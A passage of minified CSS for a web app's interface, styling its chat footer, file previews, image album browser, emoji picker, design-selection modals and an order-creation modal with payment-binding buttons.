.messages-top-bar{top:104px}.im-chat-box.im-chat-box-app .chat-footer.chat-footer-app .add-box-app{height:36px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -9px 0 0;width:48px}.chat-footer-file,.im-chat-box.im-chat-box-app .chat-footer.chat-footer-app .add-box-app{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.chat-footer-file{gap:8px;position:relative}.chat-footer-file .chat-footer-file-image{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.chat-app-header-container{background-color:#fff;padding-top:44px}.chat-app-header-container .chat-app-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:60px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 48px;position:relative}.chat-app-header-container .chat-app-header-goback{left:24px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.chat-app-header-container .chat-app-header-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 12px}.chat-app-header-container .chat-app-header-info .chat-app-header-name{color:#33353b;font-family:AlibabaSans-Heavy;font-size:20px;line-height:22px}.chat-app-header-container .chat-app-header-info .chat-app-header-response-time{color:#999;font-family:AlibabaSans-Light;font-size:10px;line-height:14px;margin-top:4px}.paymode-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:200px}.paymode-list,.paymode-list .paymode-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.paymode-list .paymode-btn{background-color:#f2f2f2;border:1px solid #d3d5df;border-radius:18px;height:36px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.paymode-list .paymode-btn:focus,.paymode-list .paymode-btn:hover{border-color:#1c1c1c;color:#1c1c1c}.paymode-list .paymode-btn .paymode-icon{width:20px}.paymode-list .paymode-btn .paymode-text{font-family:AlibabaSans-Heavy;font-size:14px;margin-left:8px}.paymode-list .paymode-btn+.paymode-btn{margin-top:10px}.file-preview{border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;max-width:360px;padding:10px;width:100%}.file-preview,.file-preview .file-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.file-preview .file-icon{-ms-flex-negative:0;flex-shrink:0;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:10px;position:relative;width:40px}.file-preview .file-icon img{width:inherit}.file-preview .file-icon .file-icon-overlay{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.6);border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:20px;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0;width:100%}.file-preview .file-icon .file-icon-error{background-color:rgba(0,0,0,.8)}.file-preview .file-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden}.file-preview .file-info .file-name{color:#333;font-size:14px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-preview .file-info .file-bottom-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.file-preview .file-info .file-bottom-row .file-size{color:#999;font-size:12px}.file-preview .file-info .file-bottom-row .file-action .cancel-btn{color:#4285f4;cursor:pointer;font-size:12px}.file-preview .file-info .file-bottom-row .file-action .cancel-btn:hover{color:#3367d6}.file-preview .file-info .file-bottom-row .file-action .retry-btn{color:#4285f4;cursor:pointer;font-size:12px}.file-preview .file-info .file-bottom-row .file-action .retry-btn:hover{color:#3367d6}.file-preview-uploading .file-info{margin-bottom:8px}.hs-file-upload{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.hs-file-upload .ant-upload.ant-upload-select{width:100%}.hs-file-upload .ant-upload-list-picture-card-container,.hs-file-upload .ant-upload-select-picture-card{background-color:#f3f3f3;border:none;border-radius:6px;height:113px;width:113px}.image-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:1;flex-shrink:1;-ms-flex-wrap:0;flex-wrap:0;overflow:hidden;position:relative}.image-wrapper .img{border-radius:8px;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;max-height:150px;max-width:300px;min-width:40px;min-width:50px;-o-object-fit:cover;object-fit:cover}.image-wrapper .error-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(250,115,38,.17);border:1px solid #ff5c00;border-radius:8px;color:#ff5c00;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100px}.image-wrapper .uploading-item{font-size:26px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.preview-video-warp{cursor:pointer;position:relative}.preview-video-warp .video-icon{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.album-browser-mask{background-color:rgba(0,0,0,.9);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:9999}.album-browser-mask,.album-browser-mask .browser-close{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.album-browser-mask .browser-close{background-color:hsla(0,0%,100%,.8);border-radius:50%;cursor:pointer;height:50px;position:absolute;right:20px;top:20px;width:50px;z-index:10001}.album-browser-mask .browser-close svg{height:100%;width:100%}.album-browser-mask .browser-close .icon-close-bg{fill:hsla(0,0%,100%,.8);stroke:hsla(0,0%,100%,.8);stroke-width:1}.album-browser-mask .browser-close:hover .icon-close-bg{fill:#fff;stroke:#fff}.album-browser-mask .browser-next,.album-browser-mask .browser-prev{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:hsla(0,0%,100%,.8);border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:50px;z-index:10001}.album-browser-mask .browser-next:hover,.album-browser-mask .browser-prev:hover{background-color:#fff}.album-browser-mask .browser-next .left-icon,.album-browser-mask .browser-prev .left-icon{display:inline-block;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.album-browser-mask .browser-prev{left:20px}.album-browser-mask .browser-next{right:20px}.album-browser-mask .bottom_mask{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),to(#000));background:linear-gradient(180deg,hsla(0,0%,100%,0),#000);bottom:0;height:100px;position:absolute;width:100%;z-index:1}.album-browser-mask .browser-page{bottom:78px;color:#fff;font-size:16px;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:10000}.album-browser-mask .browser-item-wrapper{height:100vh;opacity:0;position:relative;-webkit-transition:opacity 1s;transition:opacity 1s;width:100vw}.album-browser-mask .browser-item-wrapper.active{opacity:1}.album-browser-mask .browser-item-wrapper.offscreen{left:0;position:absolute;top:0}.album-browser-mask .browser-item{left:50%;max-height:100vh;max-width:100vw;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.album-browser-mask .item_video{height:calc(100vh - 180px)}.album-browser-mask .panorama-btn{background-color:rgba(0,0,0,.7);border-radius:18px;color:#fff;left:50%;padding:6px 16px;position:absolute;text-decoration:none;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10001}.album-browser-mask .panorama-btn:hover{background-color:rgba(0,0,0,.9);color:#fff}.album-browser-mask .browser-wrapper{height:100%;position:relative;width:100%}.album-browser-mask .browser-wrapper.loading:before{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border-radius:50%;border:4px solid hsla(0,0%,100%,.3);border-top-color:#fff;content:"";height:40px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:40px;z-index:10000}.emoji-select-popover{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.emoji-select-popover .emoji-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px}.emoji-select-popover .emoji-item:hover{background-color:#f2f2f2}.emoji-select-popover .emoji-icon{font-size:20px;line-height:19px;width:22px}.ant-popover.hs-emoji-popover{width:268px}.ant-popover.hs-emoji-popover .ant-popover-inner{border-radius:8px}.ant-popover.hs-emoji-popover .ant-popover-inner .ant-popover-title{border-bottom:none;padding:14px 21px 9px}.ant-popover.hs-emoji-popover .ant-popover-inner .ant-popover-inner-content{padding:14px}.hs-album-modal{border-radius:12px;overflow:hidden;padding-bottom:0}.hs-album-modal .ant-modal-header{border-bottom:none;padding:25px 30px 13px}.hs-album-modal .ant-modal-header .ant-modal-title{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:20px;line-height:28px}.hs-album-modal .ant-modal-close{color:#000}.hs-album-modal .ant-modal-body{padding:0}.hs-album-modal .album-content{height:484px;padding:0 30px 65px;position:relative}.hs-album-modal .submit-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border-radius:0 0 10px 10px;bottom:0;-webkit-box-shadow:0 -1px 0 0 #f0f1f1;box-shadow:0 -1px 0 0 #f0f1f1;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;height:66px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:0;padding:0 30px;position:absolute;width:100%}.hs-album-modal .submit-wrap .submit-text-hide{opacity:0}.hs-album-modal .submit-wrap .button{background-color:#d2d2d2;border:0;border-radius:18px;color:#fff;cursor:not-allowed;font-family:AlibabaSans-Bold;height:36px;line-height:36px;margin-top:2px;min-width:110px;padding:0 20px;text-align:center}.hs-album-modal .submit-wrap .button.active{background-color:#1c1c1c;cursor:pointer}.hs-album-modal .submit-wrap .button.active:hover{background-color:#494949}.hs-album-modal .submit-wrap .back_btn{background:#eaeaea;color:#000;cursor:pointer;margin-right:10px}.hs-album-modal .submit-wrap .back_btn:hover{background-color:#d2d2d2}.contribute-card-warp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:AlibabaSans-Regular;height:100%}.contribute-card-warp .contribute-list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:scroll;width:calc(100% + 12px)}.contribute-card-warp .contribute-list::-webkit-scrollbar{height:4px;width:4px}.contribute-card-warp .contribute-list::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:1em}.contribute-card-warp .contribute-list::-webkit-scrollbar-track{background-color:transparent;border-radius:1em}.contribute-card-warp .contribute-list .contribute-ul{overflow:hidden}.contribute-card-warp .contribute-list .contribute-ul li{float:left;height:172px;margin-bottom:16px;margin-right:24px;position:relative;width:264px}.contribute-card-warp .contribute-list .contribute-ul li:nth-child(3n){margin-right:0}.contribute-card-warp .contribute-list .contribute-ul li .cover{background-color:#f7f7f9;background-position:50%;background-repeat:no-repeat;background-size:100%;border-radius:8px;cursor:pointer;height:147px;position:relative;-webkit-transition:all .3s;transition:all .3s;width:100%}.contribute-card-warp .contribute-list .contribute-ul li .cover.cover-active:before{border:3px solid #3865ff;border-radius:8px;-webkit-box-sizing:content-box;box-sizing:content-box;content:"";height:calc(100% - 3px);left:0;position:absolute;top:0;width:calc(100% - 6px);z-index:1}.contribute-card-warp .contribute-list .contribute-ul li .cover .select{background-color:#fff;border-radius:10px;display:inline-block;height:14px;left:10px;position:absolute;top:10px;-webkit-transition:all .3s;transition:all .3s;width:14px}.contribute-card-warp .contribute-list .contribute-ul li .cover .select .active-icon{background-color:#fff;border-radius:4px;display:inline-block;height:4px;left:5px;position:absolute;top:5px;width:4px;z-index:1}.contribute-card-warp .contribute-list .contribute-ul li .cover .select.active{background-color:#396efe}.contribute-card-warp .contribute-list .contribute-ul li:hover .cover{background-size:110%}.contribute-card-warp .contribute-list .contribute-ul li .case-title{color:#343a40;font-size:12px;margin-top:6px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.contribute-card-warp .contribute-list .contribute-ul li:hover .private-mask{display:block}.contribute-card-warp .contribute-list .contribute-ul.contribute-ul-ai li{width:192px}.contribute-card-warp .contribute-list .contribute-ul.contribute-ul-ai li:nth-child(3n){margin-right:24px}.contribute-card-warp .contribute-list .contribute-ul.contribute-ul-ai li:nth-child(4n){margin-right:0}.contribute-card-warp .contribute-list .contribute-ul.contribute-ul-ai li .cover{background-size:cover}.contribute-card-warp .design-tabs{background-color:#f2f2f2;border-radius:20px;color:#33353b;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;font-size:12px;height:36px;margin-bottom:10px;overflow:hidden;padding:0 5px;width:-webkit-max-content;width:-moz-max-content;width:max-content}.contribute-card-warp .design-tabs .tab{border-radius:20px;cursor:pointer;height:32px;line-height:32px;margin-top:2px;padding:0 32px;text-align:center}.contribute-card-warp .design-tabs .tab.active{background-color:#1c1c1c;border-radius:18px;color:#fff;font-family:AlibabaSans-Bold;margin-top:2px}.contribute-card-warp .contribute-empty{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#1c1c1c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;width:517px}.contribute-card-warp .contribute-empty .no_data_img{font-size:14px;height:100px;margin-bottom:12px;width:100px}.contribute-card-warp .contribute-empty .content{color:#33353b;font-size:14px;margin-bottom:12px}.spinner{font-size:10px;height:50px;margin:100px auto;text-align:center;width:100px}.spinner div{-webkit-animation:stretchdelay 1.2s ease-in-out infinite;animation:stretchdelay 1.2s ease-in-out infinite;background-color:#85898c;display:inline-block;height:100%;margin:0 3px;width:5px}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,to{transform:scaleY(.6);-webkit-transform:scaleY(.6)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,to{transform:scaleY(.6);-webkit-transform:scaleY(.6)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.render-modal-warp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:AlibabaSans-Regular;height:100%}.render-modal-warp .title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:AlibabaSans-Bold;font-size:20px;margin-bottom:18px}.render-modal-warp .render-tabs,.render-modal-warp .title{color:#33353b;display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-max-content;width:-moz-max-content;width:max-content}.render-modal-warp .render-tabs{background-color:#f2f2f2;border-radius:20px;font-size:12px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:23px;max-width:100%;min-height:36px;overflow:hidden;padding:0 2px}.render-modal-warp .render-tabs .tab{border-radius:20px;cursor:pointer;height:32px;line-height:32px;margin-top:2px;padding:0 14px;text-align:center}.render-modal-warp .render-tabs .tab+.tab{margin-left:6px}.render-modal-warp .render-tabs .tab.active{background-color:#1c1c1c;border-radius:18px;color:#fff;font-family:AlibabaSans-Bold}.render-modal-warp .list{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-height:430px;overflow:scroll;width:calc(100% + 12px)}.render-modal-warp .list::-webkit-scrollbar{height:4px;width:4px}.render-modal-warp .list::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:1em}.render-modal-warp .list::-webkit-scrollbar-track{background-color:transparent;border-radius:1em}.render-modal-warp .list ul{overflow:hidden}.render-modal-warp .list ul li{float:left;height:160px;margin-bottom:12px;margin-right:12px;position:relative;width:272px}.render-modal-warp .list ul li:nth-child(3n+3){margin-right:0}.render-modal-warp .list ul li .cover{background-color:#f7f7f9;background-position:50%;background-repeat:no-repeat;background-size:100%;border-radius:8px;cursor:pointer;height:100%;position:relative;-webkit-transition:all .3s;transition:all .3s;width:100%}.render-modal-warp .list ul li .cover:hover{background-size:110%}.render-modal-warp .list ul li .cover.cover-disabled{cursor:not-allowed}.render-modal-warp .list ul li .cover.cover-active{cursor:pointer}.render-modal-warp .list ul li .cover.cover-active:before{border:3px solid #3865ff;border-radius:8px;-webkit-box-sizing:content-box;box-sizing:content-box;content:"";height:calc(100% - 6px);left:0;position:absolute;top:0;width:calc(100% - 6px);z-index:1}.render-modal-warp .list ul li .cover-mask{background-color:rgba(0,0,0,.5);border-radius:8px;height:147px;left:0;position:absolute;top:0;width:100%;z-index:100}.render-modal-warp .list ul li .img-tag{background:rgba(0,0,0,.8);border-radius:0 8px 0 8px;color:#fff;font-size:12px;height:24px;line-height:24px;min-width:44px;padding:0 10px;position:absolute;right:0;text-align:center;top:0;z-index:1}.render-modal-warp .list ul li .select-checkbox{left:10px;line-height:14px;position:absolute;top:8px}.render-modal-warp .list ul li .preview-mask{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(28,28,28,.7);border-radius:0 0 8px 8px;bottom:0;cursor:pointer;display:none;height:28px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;width:100%;z-index:2}.render-modal-warp .list ul li .preview-mask .preview-btn{color:#fff;font-family:AlibabaSans-Regular;font-size:12px;line-height:28px;padding:0 10px}.render-modal-warp .list ul .fp-create,.render-modal-warp .list ul li:hover .preview-mask{display:-webkit-box;display:-ms-flexbox;display:flex}.render-modal-warp .list ul .fp-create{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f7f7f9;border-radius:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.render-modal-warp .list ul .fp-create .load-map{-webkit-animation:rotateit 1s ease-in-out infinite;animation:rotateit 1s ease-in-out infinite}.render-modal-warp .list ul .fp-create .tips{color:#1c1c1c;font-size:12px;line-height:18px}.render-modal-warp .list ul .add-new-photo{border:1px dashed #696969;border-radius:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.render-modal-warp .list ul .add-new-photo,.render-modal-warp .list ul .add-new-photo .add-box{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.render-modal-warp .list ul .add-new-photo .add-box{background-color:#1c1c1c;border-radius:24px;cursor:pointer;height:44px;margin-bottom:6px;width:44px}.render-modal-warp .list ul .add-new-photo .add-box:hover{background-color:#494949}.render-modal-warp .list ul .add-new-photo .tips{color:#33353b;font-size:12px;line-height:16px}.render-modal-warp .empty{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#1c1c1c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;width:517px}.render-modal-warp .empty .no_data_img{font-size:14px;height:100px;margin-bottom:12px;width:100px}.render-modal-warp .empty .content{color:#33353b;font-size:14px;margin-bottom:12px}.order-create-modal{border-radius:12px;overflow:hidden;padding-bottom:0}.order-create-modal .ant-modal-close{color:#000}.order-create-modal .ant-modal-header{background-color:#f6f6f6;padding:16px 30px}.order-create-modal .ant-modal-header .ant-modal-title{font-family:AlibabaSans-Heavy;font-size:24px;line-height:32px}.order-create-modal .ant-modal-content{height:600px}.order-create-modal .ant-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 65px);padding:0}.order-create-modal .ant-modal-body .order-create-form{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow-y:scroll;padding:25px 30px 100px}.order-create-modal .ant-modal-body .ant-form-item{margin-bottom:20px}.order-create-modal .ant-modal-body .ant-form-item textarea{resize:none}.order-create-modal .ant-modal-body .ant-form-item .file-label{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.order-create-modal .ant-modal-body .ant-form-item .file-tip{color:#d7d7d7;font-size:12px;margin-left:6px}.order-create-modal .ant-modal-footer{background-color:#fff;border-top:none;bottom:0;-webkit-box-shadow:0 -2px 4px 0 rgba(0,0,0,.1);box-shadow:0 -2px 4px 0 rgba(0,0,0,.1);padding:20px 30px;position:absolute;width:100%}.order-create-modal .create-tips-wrap{background-color:#f6f6f6;border-radius:0 0 12px 12px;padding:16px 30px}.order-create-modal .create-tips-wrap .create-tips-text{color:#000;font-size:14px;line-height:26px;margin-bottom:0}.order-create-modal .create-tips-wrap .create-tips-link{color:#396efe;float:right}.order-create-modal .bind-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px;margin-top:20px}.order-create-modal .bind-block .bind-block-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.order-create-modal .bind-block .bind-block-left .bind-block-stripe-icon{border-radius:6px;height:32px;margin-left:6px;width:32px}.order-create-modal .bind-block .bind-icon{color:#fff;font-size:16px;margin:8px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.order-create-modal .bind-block-right,.order-create-modal .bind-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.order-create-modal .bind-btn{background-color:#2c2c2c;border:none;border-radius:16px;font-size:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:96px;padding:0 14px}.order-create-modal .bind-btn .bind-btn-loading{-webkit-animation:rotateit 1s ease-in-out infinite;animation:rotateit 1s ease-in-out infinite;display:inline-block;font-size:14px;height:14px;width:14px}.order-create-modal .bind-btn.bind-btn-primary{background-color:#fff;color:#000;font-family:AlibabaSans-Bold;margin-left:12px;position:relative}.order-create-modal .bind-btn #paypal-btn{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.order-create-modal .ant-form-item-label{padding-bottom:10px}.order-create-modal .ant-input-affix-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:6px;height:90px}.order-create-modal .ant-input-affix-wrapper .ant-input-prefix{font-family:AlibabaSans-Bold;font-size:48px;font-weight:700;margin-right:5px}.order-create-modal .ant-input-affix-wrapper>input.ant-input{font-family:AlibabaSans-Bold;font-size:48px}.order-create-modal .ant-input-affix-wrapper>input.ant-input::-webkit-input-placeholder{color:#eee}.order-create-modal .ant-input-affix-wrapper>input.ant-input::-moz-placeholder{color:#eee}.order-create-modal .ant-input-affix-wrapper>input.ant-input:-ms-input-placeholder{color:#eee}.order-create-modal .ant-input-affix-wrapper>input.ant-input::-ms-input-placeholder{color:#eee}.order-create-modal .ant-input-affix-wrapper>input.ant-input::placeholder{color:#eee}.order-create-modal .ant-input{border-radius:6px;height:42px}.order-create-modal .ant-input-textarea textarea{border-radius:6px;padding:10px}.order-create-modal .ant-input-affix-wrapper-focused,.order-create-modal .ant-input-affix-wrapper:focus,.order-create-modal .ant-input-textarea textarea:focus,.order-create-modal .ant-input:focus,.order-create-modal .ant-picker-focused,.order-create-modal .ant-picker-input:focus,.order-create-modal .finish-date:focus{border-color:#000;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.2);box-shadow:0 0 0 2px rgba(0,0,0,.2)}.order-create-modal .ant-input-affix-wrapper:hover,.order-create-modal .ant-input-textarea textarea:hover,.order-create-modal .ant-input:hover,.order-create-modal .ant-picker-input:hover,.order-create-modal .finish-date:hover{border-color:#000}.order-create-modal .finish-date{border-radius:6px;height:40px}.order-create-modal .amount-tip{color:#999;font-size:12px;line-height:16px;margin-bottom:8px;margin-top:-5px}.order-create-modal .amount-tip .amount-tip-link{color:#396efe}.order-create-modal .finish-date{width:100%}.order-create-modal .ant-input-textarea-show-count:after{bottom:4px;right:8px}.order-create-modal .ant-form-item-has-error .amount-input .ant-input-prefix{color:rgba(0,0,0,.85)}.order-create-modal .ant-form-item-has-error .amount-input .ant-input{color:#ff4d4f}.order-create-modal .ant-form-item-has-error .ant-form-item-explain.ant-form-item-explain-error{display:-webkit-box;display:-ms-flexbox;display:flex}.order-create-modal .ant-form-item-has-error .ant-form-item-explain.ant-form-item-explain-error div+div{margin-left:4px}.order-create-modal .ant-form-item-has-error .ant-input-affix-wrapper-focused,.order-create-modal .ant-form-item-has-error .ant-input-affix-wrapper:focus,.order-create-modal .ant-form-item-has-error .ant-input-affix-wrapper:hover{border-color:#ff4d4f;-webkit-box-shadow:0 0 0 2px rgba(255,77,79,.2);box-shadow:0 0 0 2px rgba(255,77,79,.2)}.order-create-modal .upload-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:24px;height:80px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:80px}.order-create-modal .upload-content .upload-text{font-size:12px}.order-create-modal .upload-content .pay-loading{-webkit-animation:rotateit 1s linear infinite;animation:rotateit 1s linear infinite;display:inline-block;font-size:20px;height:20px;width:20px}.order-create-modal .upload-content:hover{color:#494949}.order-create-modal .submit-btn{background:#000;border-color:#000;border-radius:22px;color:#fff;height:42px;padding:10px 25px;width:100%}.order-create-modal .submit-btn:hover{background:#494949;border-color:#494949}.order-create-modal.order-create-modal-bind .ant-modal-close{color:#fff}.order-create-modal.order-create-modal-bind .ant-modal-header{background-color:#000;border-bottom:1px solid hsla(0,0%,93%,.2)}.order-create-modal.order-create-modal-bind .ant-modal-header .ant-modal-title{color:#fff}.order-create-modal.order-create-modal-bind .create-tips-wrap{background-color:#000}.order-create-modal.order-create-modal-bind .create-tips-wrap .create-tips-text{color:#fff;font-family:AlibabaSans-Bold}.order-create-modal .hs-pic-upload .ant-upload-list-picture-card-container,.order-create-modal .hs-pic-upload .ant-upload-select-picture-card{background-color:#fff;border:1px solid #ededed;border-radius:8px;height:80px;width:80px}.order-create-modal .hs-pic-upload .ant-upload-list-item{border:none;border-radius:8px;-o-object-fit:cover;object-fit:cover;padding:0}.bind-popconfirm .ant-popover-inner{background-color:#000}.bind-popconfirm.ant-popover-placement-top>.ant-popover-content>.ant-popover-arrow{border-bottom-color:#000;border-right-color:#000}.bind-popconfirm .ant-popover-message{color:hsla(0,0%,100%,.85)}.bind-popconfirm .ant-popover-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bind-popconfirm .ant-popover-buttons .ant-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#2c2c2c;border:none;border-radius:16px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 14px}.bind-popconfirm .ant-popover-buttons .ant-btn.ant-btn-primary{background-color:#fff;color:#000;font-family:AlibabaSans-Bold;margin-left:12px}.ant-modal-confirm.order-create-modal-bind .ant-modal-content{border-radius:10px}.ant-modal-confirm.order-create-modal-bind .ant-modal-body{background-color:#000;border-radius:10px;padding:14px 24px}.ant-modal-confirm.order-create-modal-bind .bind-tips-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ant-modal-confirm.order-create-modal-bind .ant-modal-confirm-content{margin-top:0}.ant-modal-confirm.order-create-modal-bind 